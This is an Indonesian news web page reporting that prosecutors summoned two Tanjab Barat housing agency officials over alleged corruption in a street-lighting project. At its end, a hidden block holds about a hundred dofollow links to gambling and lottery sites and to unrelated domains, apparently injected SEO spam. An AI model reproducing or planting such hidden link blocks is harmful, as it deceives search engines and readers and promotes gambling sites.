<p>Meskipun memang pada saat di konfirmasi Arnold tidak menyebutkan secara langsung dua nama tersebut, namun saat ditanya lebih lanjut apakah yang telah di panggil untuk dilakukan pemeriksaan tersebut adalah Kepala Dinas dan Kabid yang bersangkutan, Arnold membenarkan.</p>
<p>&#8220;Iya antara dua itu lah Kadis dan Kabid-nya kita panggil,&#8221; sebutnya.</p>
<p>Sementara itu, diungkapkan oleh Arnol bahwa dirinya belum mengikuti perkembangan dari kasus tersebut, menurutnya kasus tersebut sudah ditangani oleh bagian pidsus. Adapun laporan tersebut merupakan laporan dari masyarakat.</p>
<p>&#8220;LPJU itu sampai saat ini saya belum ikuti karena itu masih di proses di Pidsus saya belum nanya juga perkembangannya, kasus ini laporan dari LSM,&#8221; sebutnya.</p>
<blockquote class="wp-embedded-content" data-secret="0foZ2qW0fm"><p><a href="https://aksesjambi.com/akses/08/06/2020/tak-hanya-kadis-perkim-tanjab-barat-rekanan-pun-diperiksa-kejari-terkait-dugaan-korupsi/">Tak Hanya Kadis Perkim Tanjab Barat, Rekanan pun Diperiksa Kejari terkait Dugaan Korupsi</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://aksesjambi.com/akses/08/06/2020/tak-hanya-kadis-perkim-tanjab-barat-rekanan-pun-diperiksa-kejari-terkait-dugaan-korupsi/embed/#?secret=0foZ2qW0fm" data-secret="0foZ2qW0fm" width="600" height="338" title="&#8220;Tak Hanya Kadis Perkim Tanjab Barat, Rekanan pun Diperiksa Kejari terkait Dugaan Korupsi&#8221; &#8212; Jaringan Informasi Jambi" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Ditambahkannya bahwa meskipun belum diketahui perkembangan dari kasus tersebut, Arnold memastikan bahwa Pidsus telah memanggil pihak-pihak terlapor yaitu pihak Perkim Tanjab Barat. Secara pemanggilan juga katanya, pihak yang di panggil kooperatif.</p>
<p>&#8220;Ya tadi LPJU itu di tindak di Pidsus, tapi yang pasti sudah ada pemanggilan. Pemanggilan rata-rata masih koperatif, ya walaupun mereka datang saat di lakukan pemanggilan, belum tentu juga kasih keterangan yang mendukung,&#8221; pungkasnya.</p>
<p>Untuk diketahui, bahwa permasalahan ini terkait dengan proyek LPJU yang di kerjakan oleh pihak Perkim Tanjab Barat. Namun, dalam pelaksanaanya ada dugaan korupsi yang di laporkan oleh masyarakat. <strong>(TeamAJ)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F07%2F06%2F2020%2Fdugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dugaan+Korupsi%2C+Kejari+Telah+Panggil+Kadis+dan+Kabid+Perkim+Tanjab+Barat&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F07%2F06%2F2020%2Fdugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dugaan+Korupsi%2C+Kejari+Telah+Panggil+Kadis+dan+Kabid+Perkim+Tanjab+Barat%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F07%2F06%2F2020%2Fdugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-06-07T14:14:09+00:00"><meta itemprop="dateModified" content="2020-06-09T05:23:22+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/07/06/2020/dugaan-korupsi-kejari-telah-panggil-kadis-dan-kabid-perkim-tanjab-barat/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Dugaan Korupsi, Kejari Telah Panggil Kadis dan Kabid Perkim Tanjab Barat"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697ebdc8d89df = new tdBlock();
block_td_uid_3_697ebdc8d89df.id = "td_uid_3_697ebdc8d89df";
block_td_uid_3_697ebdc8d89df.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697ebdc8d89df_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697ebdc8d89df_rand","tdc_css_class_style":"td_uid_3_697ebdc8d89df_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27360,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697ebdc8d89df.td_column_number = "3";
block_td_uid_3_697ebdc8d89df.block_type = "td_block_related_posts";
block_td_uid_3_697ebdc8d89df.post_count = "3";
block_td_uid_3_697ebdc8d89df.found_posts = "20736";
block_td_uid_3_697ebdc8d89df.header_color = "";
block_td_uid_3_697ebdc8d89df.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ebdc8d89df.max_num_pages = "6912";
tdBlocksArray.push(block_td_uid_3_697ebdc8d89df);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697ebdc8d89df_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697ebdc8d89df" ><h4 class="td-related-title"><a id="td_uid_4_697ebdc8ef129" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697ebdc8d89df" href="#">BERITA LAINNYA</a><a id="td_uid_5_697ebdc8ef130" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697ebdc8d89df" href="#">Akses News</a></h4><div id=td_uid_3_697ebdc8d89df class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/al-haris-minta-masyarakat-sulawesi-terus-berperan-bangun-jambi/" rel="bookmark" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/al-haris-minta-masyarakat-sulawesi-terus-berperan-bangun-jambi/" rel="bookmark" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi">Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/m-syukur-salurkan-perlengkapan-sekolah-gratis-untuk-siswa-sd-smp/" rel="bookmark" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/m-syukur-salurkan-perlengkapan-sekolah-gratis-untuk-siswa-sd-smp/" rel="bookmark" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP">M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/ojk-tetapkan-komisioner-pengganti-ketua-kepala-pengawas-pasar-modal/" rel="bookmark" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/ojk-tetapkan-komisioner-pengganti-ketua-kepala-pengawas-pasar-modal/" rel="bookmark" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal">OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ebdc8d89df" data-td_block_id="td_uid_3_697ebdc8d89df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ebdc8d89df" data-td_block_id="td_uid_3_697ebdc8d89df"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697ebdc8f0f33_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697ebdc8f1099_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697ebdc8f1099" ><div id=td_uid_7_697ebdc8f1099 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
